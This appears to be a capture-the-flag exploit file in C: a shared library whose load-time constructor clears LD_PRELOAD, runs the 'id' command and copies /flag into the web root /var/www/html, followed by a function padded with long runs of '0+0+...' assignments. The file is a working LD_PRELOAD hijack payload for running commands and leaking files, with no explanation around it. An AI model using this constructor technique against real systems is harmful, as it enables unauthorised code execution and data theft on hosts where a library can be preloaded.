 db4fd350
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 __attribute__ ((__constructor__)) void preload (void){
6   unsetenv("LD_PRELOAD");
7   system("id");
8   system("cat /flag > /var/www/html/flag");
9 }
10
11 int myfunction(){
12   int a = 1;
13   a = 0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0;
14   a = 0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0;
15   a = 0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0;
16   a = 0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0;
17   a = 0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0;
18   a = 0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0+0;